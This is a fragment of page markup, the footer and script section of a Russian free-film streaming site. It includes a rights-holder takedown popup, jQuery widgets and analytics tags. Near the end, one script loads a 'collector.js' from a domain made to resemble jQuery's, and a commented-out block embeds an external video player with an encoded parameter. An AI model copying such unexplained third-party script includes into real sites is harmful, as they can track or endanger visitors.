<br>--></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<iframe id="mob_vplay_frame" src="https://video-play.ru/mobilauth.php?param=5537467936787a733477616d70474c6375336a307a4d4764465572582b7a46523073753764377a67495441734731307353397835614d50564f68644546706a38706f383d" width="100%" height="100%" frameborder="0" scrolling="no" allowfullscreen="true"></iframe><script type="text/javascript" src="https://video-play.ru/player_html5/mobileobrab.js"></script>--></div></section></div>





</div>
<div style="clear:both;"></div>
<div class="footer"><div class="__bckfoot"></div>
<div class="fasion">
    ВСЕ ПРАВА ЗАЩИЩЕНЫ. МАТЕРИАЛ ПРЕДОСТАВЛЕН ТОЛЬКО ДЛЯ ОЗНАКОМЛЕНИЯ&nbsp;&nbsp;&bull;&nbsp;&nbsp;<a href="/cdn-cgi/l/email-protection#67060b0b4a011502024a010e0b0a1449090213271e060903021f491512" style="color:#FF8D6A">ПО ВОПРОСАМ СОТРУДНИЧЕСТВА</a>
    <br>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/privacy-policy.html" style="color:#FF8D6A">Политика конфиденциальности</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/terms-of-use.html" style="color:#FF8D6A">Правила использования</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/contact-us.html" style="color:#FF8D6A">Свяжитесь с нами</a>
         © 2007-2026 all-free-films.net
</div><div class="__bckfoot2"></div></div></div></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="https://all-freefilms.art/js/js000000.js?2"></script>
<script type="text/javascript">!function(e){e(function(){e("ul.tabs").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1}),e("ul.tabs2").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1})})}(jQuery);</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name span").toggle(function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").show();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name2 span").toggle(function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").show();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<!--<script>(function(){var cx='003347251966462721373:lveymih8itc';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src='https://cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s)})();</script>-->
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>

<!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-22666 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-22666 .spu-close:hover{
	color:#000;
}
#spu-22666 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 600px;

}
#spu-bg-22666 {
	opacity: 0.5;
	background-color: #000;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-22666 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-22666"></div>
<div class="spu-box  spu-bottom-bar spu-total- " id="spu-22666"
 data-box-id="22666" data-trigger="seconds"
 data-trigger-number="1"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="2" data-dclose-cookie="2" data-nconvert-cookie="spu_conversion_22666" data-nclose-cookie="spu_closing_22666" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content"><h2 style="text-align: center;">Для правообладателей</h2>
<p>Если вы являетесь правообладателем того или иного материала, находящегося на сайте и не желаете, чтобы он и далее находился в свободном доступе, то мы готовы удалить ваш контент незамедлительно по вашему требованию.</p>
<p>Свяжитесь с нами по e-mail: <em><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b4d5d8d899d2c6d1d199d2ddd8d9c79adbc6d3f4cdd5dad0d1cc9ac6c1">[email&#160;protected]</a></em></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>            <span id="scrollup-master" class="scrollup-button" title="Scroll Back to Top"
                  data-distance="300"
            >
			                <svg xmlns="http://www.w3.org/2000/svg" class="scrollup-svg-icon" width="32" height="32"
                     viewBox="0 0 18 28"><path
                            d="M16.8 20.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4zM16.8 14.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4z"></path></svg>
			            </span>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/all-free-films\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/all-freefilms.art\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/all-freefilms.art\/?spu_action=spu_load","pid":"13934","is_front_page":"","is_category":"","site_url":"https:\/\/all-freefilms.art","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/navigation.js?ver=20151215" id="all-free-films-navigation-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/skip-link-focus-fix.js?ver=20151215" id="all-free-films-skip-link-focus-fix-js"></script>
            <script type='text/javascript'>
				!function(){"use strict";function o(){document.body.scrollTop>c||document.documentElement.scrollTop>c?n.style.display="block":n.style.display="none"}function t(o,e){if(!(0>=e)){var n=0-o.scrollTop,c=n/e*10;setTimeout(function(){o.scrollTop=o.scrollTop+c,0!==o.scrollTop&&t(o,e-10)},10)}}var e,n=document.querySelector("#scrollup-master");if(n){var c=parseInt(n.getAttribute("data-distance"));document.addEventListener("DOMContentLoaded",function(){window.addEventListener("scroll",function(){o()})}),n.addEventListener("click",function(){document.body.scrollTop?e=document.body:document.documentElement.scrollTop&&(e=document.documentElement),t(e,300)})}}();
            </script>
            <script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b5b24f5e17f4780980cb8ee51f4e581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>